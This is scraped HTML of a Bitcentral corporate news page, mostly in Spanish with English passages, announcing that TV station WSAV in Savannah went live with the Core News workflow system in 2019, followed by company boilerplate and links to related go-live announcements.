NUBE</h5><p>Almacenamiento inteligente basado en la nube, o en sus instalaciones</p> </a></div></div></div></li></ul></li><li class="mega-menu-column mega-menu-columns-2-of-12" style="--columns:12; --span:2" id="mega-menu-24950-0-2"><ul class="mega-sub-menu"><li class="mega-menu-item mega-menu-item-type-widget widget_custom_html mega-menu-item-custom_html-13" id="mega-menu-item-custom_html-13"><div class="textwidget custom-html-widget"><div class="menu-brochure-small"><div class="section-title">FOLLETO</div><h3>Core News</h3> <a href="/resources/brochures/core-news/"><div class="img bg-cover" style="background-image: url('/wp-content/uploads/sites/2/2023/07/core-news-brochure-nav-new.png');"></div><div class="read-more">CONOCE MÁS</div> </a></div></div></li></ul></li></ul></li></ul></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-menu-item-24929" id="mega-menu-item-24929"><a class="mega-menu-link" href="https://es.bitcentral.com/central-control/" aria-expanded="false" tabindex="0">Playout<span class="mega-indicator" aria-hidden="true"></span></a><ul class="mega-sub-menu" role='presentation'><li class="mega-menu-row" id="mega-menu-24929-0"><ul class="mega-sub-menu" style='--columns:12' role='presentation'><li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-24929-0-0"><ul class="mega-sub-menu"><li class="mega-menu-item mega-menu-item-type-widget widget_custom_html mega-menu-item-custom_html-5" id="mega-menu-item-custom_html-5"><h4 class="mega-block-title">¿CÓMO FUNCIONA?</h4><div class="textwidget custom-html-widget"><div class="first-col"><p> Solución de software completamente automatizada que ejecuta de manera ininterrumpida todos los procesos que convergen en la reproducción del contenido. En caso de requerir una solución para archivos en la nube o para soluciones en sus instalaciones, Bitcentral tiene un producto para su empresa.</p> <br /><br /><br /> <a href="/contact/" class="common-btn">HABLEMOS</a></div></div></li></ul></li><li class="mega-menu-column mega-menu-columns-6-of-12" style="--columns:12; --span:6" id="mega-menu-24929-0-1"><ul class="mega-sub-menu"><li class="mega-menu-item mega-menu-item-type-widget widget_custom_html mega-menu-item-custom_html-6" id="mega-menu-item-custom_html-6"><div class="textwidget custom-html-widget"><div class="text-block"><p>Nuestra solución para la reproducción de contenido incorpora flujos de trabajo inteligentes que mejora y maximiza el proceso de playout.</p></div><div class="middle-text"><h3>Central Control</h3><p><a style="color: #505050;" href="/central-control/">Solución de playout en las instalaciones con flujos de trabajo inteligentes; los cuales incluyen herramientas de ingesta de banda base y basado en archivos, MAM, sistema de integración de tráfico y control de reproducción para múltiples canales.</a></p><div class="common-link-menu"> <a href="/central-control/">CONOCE MÁS</a></div></div></div></li></ul></li><li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-24929-0-2"><ul class="mega-sub-menu"><li class="mega-menu-item mega-menu-item-type-widget widget_custom_html mega-menu-item-custom_html-7" id="mega-menu-item-custom_html-7"><div class="textwidget custom-html-widget"><div class="menu-brochure-small"><div class="section-title">FOLLETO</div><h3>Central Control</h3> <a href="/resources/brochures/central-control/"><div class="img bg-cover" style="background-image: url('https://es.bitcentral.com/wp-content/uploads/2021/05/central-control-brochure-th.jpeg');"></div><div class="read-more">CONOCE MÁS</div> </a></div></div></li></ul></li></ul></li></ul></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-29390" id="mega-menu-item-29390"><a class="mega-menu-link" href="https://viewnexa.com/" tabindex="0">Streaming</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-24922" id="mega-menu-item-24922"><a class="mega-menu-link" href="https://es.bitcentral.com/soporte/" tabindex="0">Soporte</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-24919" id="mega-menu-item-24919"><a class="mega-menu-link" href="https://es.bitcentral.com/contacto/" tabindex="0">Contacto</a></li></ul></div></nav><div class="search"> <a href="javascript:void(0);"><i class="dashicons dashicons-search" style="font-size: 30px;"></i></a></div> <a href="https://es.bitcentral.com/request-a-demo/" class="request-btn  btn-en">Solicita una demo</a></div></div><div class="search-form-main"><form role="search" method="get" class="search-form" action="https://es.bitcentral.com/"> <input type="search" class="search-field"
 placeholder="Search …"
 value="" name="s"
 title="Search for:" /> <input type="submit" class="search-submit" value="Search" /></form></div></div></div></header><main id="main" class="site-main"><section class="common-banner single-news-banner"><div class="container"><div class="inner d-flex flex-row-wrap"><div class="text-block white-text"><div class="custom-breadcrumb d-flex flex-row-wrap align-items-center"> <a href="/company/news-events/">Noticias &amp; Eventos</a><div class="divider">/</div> <a href="/company/news-events/news-type/go-lives/">Go Lives</a></div><h1>WSAV is Live with Core News™</h1></div></div></div></section><section class="single-news-content"><div class="container"><div class="date"> <span class="month">Mar</span> <span class="no">26</span> <span class="year">2019</span></div><div class="wrap m-auto"><div class="content"><p><span data-reactroot=""><span class="rc-ExpandableText"><span class="-expanded"><span id="ember9978" class="ember-view">GO LIVE: WSAV, in Savannah, Georgia is live with Core News™, @Bitcentral&#8217;s workflow<a id="ember9981" class="hashtag-link ember-view" href="https://www.linkedin.com/feed/hashtag/?highlightedUpdateUrns=urn%3Ali%3Aactivity%3A6516338047007756288&amp;keywords=%23workflow&amp;originTrackingId=SodjdY0bDYxWKQzzu3U%2B3g%3D%3D" target="_self" rel="noopener noreferrer" data-control-name="update_hashtag"><span id="ember9982" class="hashtag-a11y ember-view" dir="ltr"></span></a></span><span id="ember9978" class="ember-view"> solution for efficient media distribution. Thank you team, for making it happen! <a id="ember9985" class="hashtag-link ember-view" href="https://www.linkedin.com/feed/hashtag/?highlightedUpdateUrns=urn%3Ali%3Aactivity%3A6516338047007756288&amp;keywords=%23Bitcentral&amp;originTrackingId=SodjdY0bDYxWKQzzu3U%2B3g%3D%3D" target="_self" rel="noopener noreferrer" data-control-name="update_hashtag"><span id="ember9986" class="hashtag-a11y ember-view" dir="ltr"></span></a></span><span id="ember9978" class="ember-view"><a id="ember9989" class="hashtag-link ember-view" href="https://www.linkedin.com/feed/hashtag/?highlightedUpdateUrns=urn%3Ali%3Aactivity%3A6516338047007756288&amp;keywords=%23newsproduction&amp;originTrackingId=SodjdY0bDYxWKQzzu3U%2B3g%3D%3D" target="_self" rel="noopener noreferrer" data-control-name="update_hashtag"><span id="ember9990" class="hashtag-a11y ember-view" dir="ltr"></span></a></span><span id="ember9978" class="ember-view"><a id="ember9993" class="hashtag-link ember-view" href="https://www.linkedin.com/feed/hashtag/?highlightedUpdateUrns=urn%3Ali%3Aactivity%3A6516338047007756288&amp;keywords=%23NABShow&amp;originTrackingId=SodjdY0bDYxWKQzzu3U%2B3g%3D%3D" target="_self" rel="noopener noreferrer" data-control-name="update_hashtag"><span id="ember9994" class="hashtag-a11y ember-view" dir="ltr"></span></a></span><span id="ember9978" class="ember-view"></span></span></span></span><span data-reactroot=""><span class="rc-ExpandableText"><span class="-expanded">Learn about Core News <a href="https://es.bitcentral.com/product/core-news/?utm_source=post" target="_blank" rel="noopener noreferrer">here</a></span></span></span></p> <img fetchpriority="high" decoding="async" class="alignnone size-full wp-image-22097" src="https://es.bitcentral.com/wp-content/uploads/sites/2/2019/03/WSAV-Go-LIve-4March-2019.jpg" alt="" width="680" height="442" srcset="https://es.bitcentral.com/wp-content/uploads/sites/2/2019/03/WSAV-Go-LIve-4March-2019.jpg 768w, https://es.bitcentral.com/wp-content/uploads/sites/2/2019/03/WSAV-Go-LIve-4March-2019-300x195.jpg 300w" sizes="(max-width: 680px) 100vw, 680px" /> <img decoding="async" class="alignnone size-full wp-image-22098" src="https://es.bitcentral.com/wp-content/uploads/sites/2/2019/03/WSAV-Go-LIve-1March-2019.jpg" alt="" width="680" height="510" srcset="https://es.bitcentral.com/wp-content/uploads/sites/2/2019/03/WSAV-Go-LIve-1March-2019.jpg 768w, https://es.bitcentral.com/wp-content/uploads/sites/2/2019/03/WSAV-Go-LIve-1March-2019-300x225.jpg 300w" sizes="(max-width: 680px) 100vw, 680px" /><h3><strong>About Bitcentral, Inc.</strong></h3><p>With corporate headquarters in Newport Beach, CA and Latin American headquarters in Mexico City, Mexico, Bitcentral provides efficient media workflows and customized software solutions that maximize the value of media. Our Core News solution is #1 in U.S. news production, with over 255 TV stations going to air every day. Our scalable system allows stations of all sizes to unify their story production processes with the most relevant features at the highest efficiency, with rock solid reliability and world class support.</p><p>Our trusted partnerships with over 1,000 media operations worldwide in news production and master control automation solutions provide our customers with higher productivity and seamless integration &#8211; all while helping them increase their audience reach and competitive market position. We develop forward looking, pragmatically designed and exceptionally reliable media solutions in news and emerging-platform content.</p><p>We are dedicated to creating a culture of proactive sharing and listening, as well as providing the right resources and tools for a productive, innovative and rewarding work environment</p><p>For more information contact: <a href="mailto:sales@bitcentral.com">sales@bitcentral.com</a></p></div></div></div></section><div class="post-nav"><div class="container"><div class="wrap m-auto d-flex align-items-center justify-content-between"><nav class="navigation post-navigation" aria-label="Posts"><h2 class="screen-reader-text">Post navigation</h2><div class="nav-links"><div class="nav-previous"><a href="https://es.bitcentral.com/company/news-events/virgo-investment-group-announces-investment-in-bitcentral/" rel="prev">Anterior</a></div><div class="nav-next"><a href="https://es.bitcentral.com/company/news-events/fuel-server-side-ad-insertion-leverages-spotx-for-digital-monetization/" rel="next">Siguiente</a></div></div></nav></div></div></div><section class="resources-listing"><div class="container"><div id="eventslist" class="group-main events-list"><div class="wrap m-auto"><div class="section-title">Related Go Lives</div></div><div class="grid-post"><div class="listing d-flex flex-wrap"><div class="post-col"> <a href="https://es.bitcentral.com/company/news-events/wdtn-capped-off-2020-with-a-new-core-news-system/"><div class="img bg-cover" style="background-image: url('https://es.bitcentral.com/wp-content/uploads/sites/2/2020/12/bc-twitter-new-website1.png');"><div class="date"> <span class="month">Feb</span> <span class="no">15</span> <span class="year">2021</span></div></div><div class="content"><h3>WDTN culminó el 2020 con un nuevo sistema Core News</h3><div class="read-more">Conoce más<svg class="svg-icon" aria-hidden="true"><use xlink:href="#icon-arrow-right"></use></svg></div></div> </a></div><div class="post-col"> <a href="https://es.bitcentral.com/company/news-events/wgn-in-chicago-launched-its-custom-core-news-system/"><div class="img bg-cover" style="background-image: url('https://es.bitcentral.com/wp-content/uploads/sites/2/2020/07/WGNO.png');"><div class="date"> <span class="month">Jul</span> <span class="no">27</span> <span class="year">2020</span></div></div><div class="content"><h3>WGN in Chicago launched its custom Core News System</h3><div class="read-more">Conoce más<svg class="svg-icon" aria-hidden="true"><use xlink:href="#icon-arrow-right"></use></svg></div></div> </a></div><div class="post-col"> <a href="https://es.bitcentral.com/company/news-events/wgn-in-chicago-launched-custom-core-news-system/"><div class="img bg-cover" style="background-image: url('https://es.bitcentral.com/wp-content/uploads/sites/2/2020/06/WGN-Go-Live.png');"><div class="date"> <span class="month">Jun</span> <span class="no">23</span> <span class="year">2020</span></div></div><div class="content"><h3>WGN in Chicago launched its custom Core News System</h3><div class="read-more">Conoce más<svg class="svg-icon" aria-hidden="true"><use xlink:href="#icon-arrow-right"></use></svg></div></div> </a></div><div class="post-col"> <a href="https://es.bitcentral.com/company/news-events/wsfa-is-live-fully-remote-workflow-installation/"><div class="img bg-cover" style="background-image: url('https://es.bitcentral.com/wp-content/uploads/sites/2/2020/04/New-website-logos-corner-WSFA.png');"><div class="date"> <span class="month">Apr</span> <span class="no">29</span> <span class="year">2020</span></div></div><div class="content"><h3>WSFA is LIVE and our first-ever fully remote workflow installation</h3><div class="read-more">Conoce más<svg class="svg-icon" aria-hidden="true"><use xlink:href="#icon-arrow-right"></use></svg></div></div> </a></div></div></div></div></div></section></main><footer id="colophon" class="site-footer"><div class="footer-top"> <img src="https://es.bitcentral.com/wp-content/themes/bitcentral-es/images/circles-footer.png" class="decorative-circles position-absolute d-none d-md-block" width="600" height="238" alt="Decorative Circles"><div class="container"><div class="menu-row d-flex flex-wrap justify-content-between white-text"><div class="menu-col first-menu"><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-24951" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-24951"><a href="https://es.bitcentral.com/core-news/">PRODUCCIÓN</a><ul class="sub-menu"><li id="menu-item-24910" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24910"><a href="https://es.bitcentral.com/core-news/create/">Create</a></li><li id="menu-item-24911" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24911"><a href="https://es.bitcentral.com/core-news/oasis/">Oasis</a></li><li id="menu-item-24912" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24912"><a href="https://es.bitcentral.com/core-news/precis/">Precis</a></li><li id="menu-item-28046" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28046"><a href="https://es.bitcentral.com/core-news/oasis/#fusion_hybrid_storage">Fusion Hybrid Storage</a></li></ul></li><li id="menu-item-24918" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-24918"><a href="https://es.bitcentral.com/central-control/">Playout</a><ul class="sub-menu"><li id="menu-item-24914" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24914"><a href="https://es.bitcentral.com/central-control/">Central Control</a></li></ul></li><li id="menu-item-29393" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29393"><a href="https://viewnexa.com/">Streaming</a></li></ul></div></div><div class="menu-col"><div class="menu-support-container"><ul id="menu-support" class="menu"><li id="menu-item-24928" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-24928"><a href="https://es.bitcentral.com/soporte/">Soporte</a><ul class="sub-menu"><li id="menu-item-24849" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24849"><a href="https://es.bitcentral.com/soporte#peace-mind">Tranquilidad</a></li><li id="menu-item-24850" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24850"><a href="https://es.bitcentral.com/soporte#learn">Learn Bitcentral</a></li></ul></li></ul></div><div class="text lang-en">Gratuito: <a href="tel:+8002724004">800.272.4004</a></div><div class="text lang-en">Soporte local: <br><a href="tel:+525555594096">+52 55 (5559-4096)</a></div><div class="text lang-en"><a href="mailto:soporte@bitcentral.com">soporte@bitcentral.com</a></div></div><div class="menu-col"><div class="menu-contact-container"><ul id="menu-contact" class="menu"><li id="menu-item-24916" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24916"><a href="https://es.bitcentral.com/contacto/">Contacto</a></li></ul></div><div class="text lang-en">Ventas: <a href="tel:+525555594096">+52 55 (5559-4096)</a></div><div class="text  lang-en"><a href="mailto:ventas@bitcentral.com">ventas@bitcentral.com</a></div></div><div class="menu-col"><div class="menu-company-container"><ul id="menu-company" class="menu"><li id="menu-item-24848" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-24848"><a href="/about-us/">Empresa</a><ul class="sub-menu"><li id="menu-item-24907" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24907"><a href="https://es.bitcentral.com/company/trabaja-con-nosotros/">Trabaja con Nosotros</a></li><li id="menu-item-24908" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24908"><a href="https://bitcentral.com/company/news-events/">Noticias &amp; Eventos</a></li></ul></li></ul></div></div><div class="menu-col"><div class="menu-resources-container"><ul id="menu-resources" class="menu"><li id="menu-item-24927" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-24927"><a href="https://es.bitcentral.com/recursos/">Recursos</a><ul class="sub-menu"><li id="menu-item-24923" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24923"><a href="https://es.bitcentral.com/recursos/white-papers/">White Papers</a></li><li id="menu-item-24924" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24924"><a href="https://es.bitcentral.com/recursos/folletos/">Folletos</a></li><li id="menu-item-24925" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24925"><a href="https://es.bitcentral.com/recursos/case-studies/">Casos de Estudio</a></li><li id="menu-item-24926" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24926"><a href="https://bitcentral.com/resources/videos/">Videos</a></li></ul></li></ul></div></div><div class="menu-col newsletter-col"><div class="menu-blog-container"><ul id="menu-blog" class="menu"><li id="menu-item-25435" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25435"><a href="#">Blog</a></li></ul></div><div class="subscribe-form"><h5 class="signup-en">Regístrate para recibir actualizaciones por correo electrónico</h5><div class="signup-en"> <script defer src="[data-uri]"></script> <div class='gf_browser_chrome gform_wrapper gform_legacy_markup_wrapper gform-theme--no-framework' data-form-theme='legacy' data-form-index='0' id='gform_wrapper_24' ><form method='post' enctype='multipart/form-data'  id='gform_24'  action='/company/news-events/wsav-is-live-with-core-news/' data-formid='24' novalidate><div class='gform-body gform_body'><ul id='gform_fields_24' class='gform_fields top_label form_sublabel_below description_below validation_below'><li id="field_24_1" class="gfield gfield--type-email gfield_contains_required field_sublabel_below gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_24_1'>Email*<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_email'> <input name='input_1' id='input_24_1' type='email' value='' class='medium' tabindex='49'  placeholder='Correo electrónico*' aria-required="true" aria-invalid="false"  /></div></li><li id="field_24_2" class="gfield gfield--type-captcha field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_24_2'>CAPTCHA</label><div id='input_24_2' class='ginput_container ginput_recaptcha' data-sitekey='6LeDBx4oAAAAAN95ZD1_AvFuhpv6zr4NgYtX4F3J'  data-theme='light' data-tabindex='50'  data-badge=''></div></li></ul></div><div class='gform-footer gform_footer top_label'> <input type='submit' id='gform_submit_button_24' class='gform_button button' onclick='gform.submission.handleButtonClick(this);' data-submission-type='submit' value='Enviar' tabindex='51' /> <input type='hidden' class='gform_hidden' name='gform_submission_method' data-js='gform_submission_method_24' value='postback' /> <input type='hidden' class='gform_hidden' name='gform_theme' data-js='gform_theme_24' id='gform_theme_24' value='legacy' /> <input type='hidden' class='gform_hidden' name='gform_style_settings' data-js='gform_style_settings_24' id='gform_style_settings_24' value='[]' /> <input type='hidden' class='gform_hidden' name='is_submit_24' value='1' /> <input type='hidden' class='gform_hidden' name='gform_submit' value='24' /> <input type='hidden' class='gform_hidden' name='gform_unique_id' value='' /> <input type='hidden' class='gform_hidden' name='state_24' value='WyJbXSIsImU3YzQyMWVhODI0NzMzYjNiNjU4MWZmM2ZlOTYxOGIzIl0=' /> <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_target_page_number_24' id='gform_target_page_number_24' value='0' /> <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_source_page_number_24' id='gform_source_page_number_24' value='1' /> <input type='hidden' name='gform_field_values' value='' /></div><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="25"/><script defer src="[data-uri]"></script></p></form></div><script defer src="[data-uri]"></script> </div></div></div></div><div class="support-block d-flex flex-wrap align-items-center white-text"><p class="lang-en">Nuestro equipo de soporte está disponible 24/7/365</p><div class="subscribe-form"> <a href="https://secure.logmeinrescue.com/Customer/Code.aspx" class="common-yellow-btn lang-en" target="_blank">Conectar con un técnico</a></div></div></div></div><div class="bottom-row"><div class="container"><div class="inside d-flex flex-wrap align-items-center justify-content-between"><div class="logo"> <a href="https://es.bitcentral.com"> <img src="https://es.bitcentral.com/wp-content/themes/bitcentral-es/images/logo-white.svg" alt="Logo White" width="270" height="56"> </a></div><div class="social-list"><div class="social-EN"><ul class="d-flex flex-wrap align-items-center justify-content-center"><li><a href="https://www.linkedin.com/company/bitcentral-latam" target="_blank"><svg class="svg-icon" aria-hidden="true"><use xlink:href="#icon-linkedin"></use></svg></a></li><li><a href="https://twitter.com/" target="_blank"> <svg class="svg-icon" version="1.1" id="svg5" xmlns:svg="http://www.w3.org/2000/svg"
 xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 1668.56 1221.19"
 style="enable-background:new 0 0 1668.56 1221.19;" xml:space="preserve"> <g id="layer1" transform="translate(52.390088,-25.058597)"> <path id="path1009" d="M283.94,167.31l386.39,516.64L281.5,1104h87.51l340.42-367.76L984.48,1104h297.8L874.15,558.3l361.92-390.99
 h-87.51l-313.51,338.7l-253.31-338.7H283.94z M412.63,231.77h136.81l604.13,807.76h-136.81L412.63,231.77z"/> </g> </svg> </a></li><li><a href="https://www.facebook.com/" target="_blank"><svg class="svg-icon" aria-hidden="true"><use xlink:href="#icon-facebook"></use></svg></a></li></ul></div></div><div class="copyright">©2019 Bitcentral, Inc. All Rights Reserved.</div></div></div></div></footer></div><div class="modal fade video-modal" id="core_news_menuvideoModal" tabindex="-1" role="dialog" aria-labelledby="videoModalLabel" aria-hidden="true"><div class="modal-dialog" role="document"><div class="modal-content"> <button type="button" class="close" data-dismiss="modal" aria-label="Close"> <img src="https://es.bitcentral.com/wp-content/themes/bitcentral-es/images/close-icon.svg" alt="Close"> </button><div class="modal-body"><div class="section-title">Product Video</div><div class="video"><video controls poster=""> <source src="" type="video/mp4"> Your browser does not support the video tag.</video></div><div class="content"><h3></h3><p></p></div></div></div></div></div><div class="modal fade video-modal" id="brochure_news_menuvideoModal" tabindex="-1" role="dialog" aria-labelledby="videoModalLabel" aria-hidden="true"><div class="modal-dialog" role="document"><div class="modal-content"> <button type="button" class="close" data-dismiss="modal" aria-label="Close"> <img src="https://es.bitcentral.com/wp-content/themes/bitcentral-es/images/close-icon.svg" alt="Close"> </button><div class="modal-body"><div class="section-title">Product Video</div><div class="video"><video controls poster=""> <source src="" type="video/mp4"> Your browser does not support the video tag.</video></div><div class="content"><h3></h3><p></p></div></div></div></div></div><div class="modal fade video-modal" id="central_control_menuvideoModal" tabindex="-1" role="dialog" aria-labelledby="videoModalLabel" aria-hidden="true"><div class="modal-dialog" role="document"><div class="modal-content"> <button type="button" class="close" data-dismiss="modal" aria-label="Close"> <img src="https://es.bitcentral.com/wp-content/themes/bitcentral-es/images/close-icon.svg" alt="Close"> </button><div class="modal-body"><div class="section-title">Product Video</div><div class="video"><video controls poster=""> <source src="" type="video/mp4"> Your browser does not support the video tag.</video></div><div class="content"><h3></h3><p></p></div></div></div></div></div><div class="modal fade video-modal" id="central_brochure_news_menuvideoModal" tabindex="-1" role="dialog" aria-labelledby="videoModalLabel" aria-hidden="true"><div class="modal-dialog" role="document"><div class="modal-content"> <button type="button" class="close" data-dismiss="modal" aria-label="Close"> <img src="https://es.bitcentral.com/wp-content/themes/bitcentral-es/images/close-icon.svg" alt="Close"> </button><div class="modal-body"><div class="section-title">Product Video</div><div class="video"><video controls poster=""> <source src="" type="video/mp4"> Your browser does not support the video tag.</video></div><div class="content"><h3></h3><p></p></div></div></div></div></div><div class="modal fade video-modal" id="fuel_menuvideoModal" tabindex="-1" role="dialog" aria-labelledby="videoModalLabel" aria-hidden="true"><div class="modal-dialog" role="document"><div class="modal-content"> <button type="button" class="close" data-dismiss="modal" aria-label="Close"> <img src="https://es.bitcentral.com/wp-content/themes/bitcentral-es/images/close-icon.svg" alt="Close"> </button><div class="modal-body"><div class="section-title">Product Video</div><div class="video"><video controls poster=""> <source src="" type="video/mp4"> Your browser does not support the video tag.</video></div><div class="content"><h3></h3><p></p></div></div></div></div></div><div class="modal fade video-modal" id="fuel_brochure_news_menuvideoModal" tabindex="-1" role="dialog" aria-labelledby="videoModalLabel" aria-hidden="true"><div class="modal-dialog" role="document"><div class="modal-content"> <button type="button" class="close" data-dismiss="modal" aria-label="Close"> <img src="https://es.bitcentral.com/wp-content/themes/bitcentral-es/images/close-icon.svg" alt="Close"> </button><div class="modal-body"><div class="section-title">Product Video</div><div class="video"><video controls poster=""> <source src="" type="video/mp4"> Your browser does not support the video tag.</video></div><div class="content"><h3></h3><p></p></div></div></div></div></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/sites\/2\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/bitcentral-es\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script defer src="[data-uri]"></script><script defer src="[data-uri]"></script><div id="cookie-law-info-bar" data-nosnippet="true"><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">Nuestro sitio web usa cookies. Al navegar en nuestro sitio web, usted acepta nuestro uso de cookies con base en los términos y condiciones mencionados en el aviso de privacidad. Para más información, consulte nuestro Aviso de Privacidad.</div><div class="cli-bar-btn_container"><a role='button' class="medium cli-plugin-button cli-plugin-main-button cli_settings_button" style="margin:0px 5px 0px 0px">Configuración de cookies.</a><a id="wt-cli-accept-all-btn" role='button' data-cli_action="accept_all" class="wt-cli-element medium cli-plugin-button wt-cli-accept-all-btn cookie_action_close_header cli_action_button">ACEPTAR</a></div></div></span></div><div id="cookie-law-info-again" style="display:none" data-nosnippet="true"><span id="cookie_hdr_showagain">Manage consent</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true"><div class="cli-modal-dialog" role="document"><div class="cli-modal-content cli-bar-popup"> <button type="button" class="cli-modal-close" id="cliModalClose"> <svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg> <span class="wt-cli-sr-only">Close</span> </button><div class="cli-modal-body"><div class="cli-container-fluid cli-tab-container"><div class="cli-row"><div class="cli-col-12 cli-align-items-stretch cli-px-0"><div class="cli-privacy-overview"><h4>Privacy Overview</h4><div class="cli-privacy-content"><div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div></div> <a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a></div></div><div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container"><div class="cli-tab-section"><div class="cli-tab-header"> <a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab"> Necessary </a><div class="wt-cli-necessary-checkbox"> <input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  /> <label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label></div> <span class="cli-necessary-caption">Always Enabled</span></div><div class="cli-tab-content"><div class="cli-tab-pane cli-fade" data-id="necessary"><div class="wt-cli-cookie-description"> Necessary cookies are absolutely essential for the website to function properly. These cookies ensure basic functionalities and security features of the website, anonymously.<table class="cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th class="cookielawinfo-column-1">Cookie</th><th class="cookielawinfo-column-3">Duration</th><th class="cookielawinfo-column-4">Description</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checbox-analytics</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Analytics".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checbox-functional</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by GDPR cookie consent to record the user consent for the cookies in the category "Functional".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checbox-others</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Other.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-analytics</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Analytics".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-functional</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by GDPR cookie consent to record the user consent for the cookies in the category "Functional".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-necessary</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookies is used to store the user consent for the cookies in the category "Necessary".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-necessary</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookies is used to store the user consent for the cookies in the category "Necessary".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-others</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Other.</td></tr><tr 